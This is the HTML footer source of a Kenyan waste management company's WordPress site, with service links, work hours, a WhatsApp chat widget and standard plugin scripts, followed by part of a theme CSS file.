				<div class="elementor-element elementor-element-291dd964 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="291dd964" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.0 - 29-03-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-121d95d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="121d95d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.0 - 29-03-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-13147ed0 animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="13147ed0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/pricing/">

											<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sitemap/" target="_blank">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd49ca8 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="bd49ca8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="social-icons">
    <a href="https://www.facebook.com/profile.php?id=100086023721801" target="_blank"><img src="https://img.icons8.com/color/48/000000/facebook-new.png"/></a>
    <a href="https://www.instagram.com/garbage_dotcom/" target="_blank"><img src="https://img.icons8.com/color/48/000000/instagram-new.png"/></a>
    <a href="https://twitter.com/DotGarbage" target="_blank"><img src="https://img.icons8.com/color/48/000000/twitter.png"/></a>
    <a href="https://ke.linkedin.com/in/garbage-dot-com-ltd-37a095181" target="_blank"><img src="https://img.icons8.com/color/48/000000/linkedin.png"/></a>
</div>

<style>
.social-icons {
    display: inline-block;
}

.social-icons a {
    display: inline-block;
    margin-right: 10px;
    width: 25px !important;
    height: 25px !important;
    border-radius: 50%;
    overflow: hidden;
    transition: transform 0.3s ease-in-out;
}

.social-icons a:hover {
    transform: translateY(-5px);
}

.social-icons a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
</style>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74af811a" data-id="74af811a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8fd6c71 elementor-widget elementor-widget-spacer" data-id="8fd6c71" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-427b09fc animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="427b09fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Our Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-506dd296 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="506dd296" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-683d0a2c animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="683d0a2c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/garbage-collection/">

											<span class="elementor-icon-list-text">Garbage Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/waste-audits/">

											<span class="elementor-icon-list-text">Waste Audits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/waste-sorting/">

											<span class="elementor-icon-list-text"> Waste Sorting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/incineration-services/">

											<span class="elementor-icon-list-text"> Incineration Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/repurposing-recycling/">

											<span class="elementor-icon-list-text">Repurposing & Recycling </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/organic-waste-composting/">

											<span class="elementor-icon-list-text">Organic Waste Composting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/waste-transfer-specialized-recyclers/">

											<span class="elementor-icon-list-text">Waste Transfer To Specialized Recyclers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e4291d8" data-id="e4291d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c60c5f elementor-widget elementor-widget-spacer" data-id="2c60c5f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-382739ad animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="382739ad" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4a0765f9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a0765f9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bed8188 elementor-widget__width-initial animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="5bed8188" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Weekdays 8am-5pm, <br>Sat 8am-12pm, <br>Sun - closed </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ec73f36 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1ec73f36" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We offer waste management for home and business. Keep your space clean and green with us. Contact us for a quote.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bd38cf0 elementor-widget elementor-widget-spacer" data-id="bd38cf0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4846d393 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="4846d393" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_1991_2_697a05333e68b" ><a href="/schedule-a-pickup"  class="jkit-button-wrapper"  >Schedule a Pickup</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-27c15125 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c15125" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c56226f" data-id="c56226f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-237124cd animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="237124cd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 Garbage Dot Com Ltd | <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://victormatara.com/list-of-best-garbage-collection-companies-in-nairobi/" target="_blank" rel="noopener">Best Waste Management Company</a> </span>| All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b862171" data-id="7b862171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cec30f5 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1cec30f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Website Designed by <span style="color: #6a7519;"><a style="color: #6a7519;" title="Professional Website Design in Kenya" href="https://page.co.ke" target="_blank" rel="noopener">Page Agency</a></span>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
						</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"254101553974","mobile_only":false,"button_delay":4,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":8,"message_badge":false,"message_send":"Hi Garbage Dot Com Ltd! I\u0027m interested in environmental protection and would like to know more. Can you send me additional information at https://garbage.co.ke/tag/environmental-protection/?","message_hash":"20393491"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello &#x1f44b;<br>Need help with waste management? Contact us on WhatsApp now!</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
<script id="wpbs-script-js-extra">
var wpbs_ajax = {"token":"dfe165676a","plugin_settings":{"booking_selection_hover_color":"#bed33f","booking_selection_selected_color":"#279265","form_styling":"theme","recaptcha_v2_site_key":"","recaptcha_v2_secret_key":"","always_update":"0"}};
//# sourceURL=wpbs-script-js-extra
</script>
<script id="wpbs-script-js-before">
var wpbs_ajaxurl = 'https://garbage.co.ke/wp-admin/admin-ajax.php';
        
//# sourceURL=wpbs-script-js-before
</script>
<script src="https://garbage.co.ke/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.18.2" id="wpbs-script-js"></script>
<script src="https://garbage.co.ke/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20" id="joinchat-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://garbage.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/garbage.co.ke\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"environmental protection Archives | Garbage Dot Com Ltd","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://garbage.co.ke/?jkit-ajax-request=jkit_elements", jkit_nonce = "e2cce63831";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://garbage.co.ke/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.1" id="jkit-sticky-element-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.0" id="font-awesome-4-shim-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=2.6.1" id="jkit-element-navmenu-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor-pro.off/assets/js/webpack-pro.runtime.min.js?ver=3.12.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://garbage.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://garbage.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/garbage.co.ke\/wp-admin\/admin-ajax.php","nonce":"d21136a3c1","urls":{"assets":"https:\/\/garbage.co.ke\/wp-content\/plugins\/elementor-pro.off\/assets\/","rest":"https:\/\/garbage.co.ke\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/garbage.co.ke\/wp-content\/plugins\/elementor-pro.off\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor-pro.off/assets/js/frontend.min.js?ver=3.12.0" id="elementor-pro-frontend-js"></script>
<script src="https://garbage.co.ke/wp-content/plugins/elementor-pro.off/assets/js/elements-handlers.min.js?ver=3.12.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://garbage.co.ke/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://garbage.co.ke/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://garbage.co.ke/wp-content/uploads/elementor/css/post-7.css?ver=1686557246
body_size: 15786
content:
.elementor-kit-7{--e-global-color-primary:#141414;--e-global-color-secondary:#279265;--e-global-color-text:#121111;--e-global-color-accent:#BED33F;--e-global-color-1fdc339:#FFFFFF;--e-global-color-5ea06eb:#001508;--e-global-color-932994e:#3E3E3E;--e-global-color-c3fa362:#E9EAED;--e-global-typography-primary-font-family:"PT Sans";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"PT Sans";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"PT Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"PT Sans";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:1.5px;--e-global-typography-cf3cefd-font-family:"Source Sans Pro";--e-global-typography-cf3cefd-font-size:24px;--e-global-typography-cf3cefd-font-weight:500;--e-global-typography-cf3cefd-text-transform:capitalize;--e-global-typography-cf3cefd-line-height:1.2em;--e-global-typography-43c0ef3-font-family:"Source Sans Pro";--e-global-typography-43c0ef3-font-size:18px;--e-global-typography-43c0ef3-font-weight:600;--e-global-typography-43c0ef3-text-transform:capitalize;--e-global-typography-43c0ef3-line-height:1.3em;--e-global-typography-f2dee07-font-family:"Source Sans Pro";--e-global-typography-f2dee07-font-size:16px;--e-global-typography-f2dee07-font-weight:400;--e-global-typography-f2dee07-text-transform:uppercase;--e-global-typography-f2dee07-line-height:1em;--e-global-typography-f2dee07-letter-spacing:1.5px;--e-global-typography-de50ffe-font-family:"PT Sans";--e-global-typography-de50ffe-font-size:16px;--e-global-typography-de50ffe-font-weight:500;--e-global-typography-de50ffe-line-height:1.2em;--e-global-typography-a8962fe-font-family:"PT Sans";--e-global-typography-a8962fe-font-size:12px;--e-global-typography-a8962fe-font-weight:600;--e-global-typography-a8962fe-text-transform:uppercase;--e-global-typography-a8962fe-line-height:1.3em;--e-global-typography-a8962fe-letter-spacing:1.5px;--e-global-typography-883893d-font-family:"PT Sans";--e-global-typography-883893d-font-size:20px;--e-global-typography-883893d-font-weight:500;--e-global-typography-883893d-text-transform:capitalize;--e-global-typography-883893d-line-height:1.2em;--e-global-typography-f61e8cb-font-family:"PT Sans";--e-global-typography-f61e8cb-font-size:12px;--e-global-typography-f61e8cb-font-weight:500;--e-global-typography-f61e8cb-text-transform:uppercase;--e-global-typography-f61e8cb-line-height:1em;--e-global-typography-f61e8cb-letter-spacing:1.5px;--e-global-typography-9585511-font-family:"PT Sans";--e-global-typography-9585511-font-size:14px;--e-global-typography-9585511-font-weight:500;--e-global-typography-9585511-text-transform:uppercase;--e-global-typography-9585511-line-height:1em;--e-global-typography-9585511-letter-spacing:1.5px;--e-global-typography-b18dcef-font-family:"PT Sans";--e-global-typography-b18dcef-font-size:14px;--e-global-typography-b18dcef-font-weight:400;--e-global-typography-b18dcef-line-height:1.5em;--e-global-typography-69900a7-font-family:"Heebo";--e-global-typography-69900a7-font-size:20px;--e-global-typography-69900a7-font-weight:300;--e-global-typography-69900a7-font-style:italic;--e-global-typography-69900a7-line-height:1.5em;--e-global-typography-4e2a59b-font-family:"PT 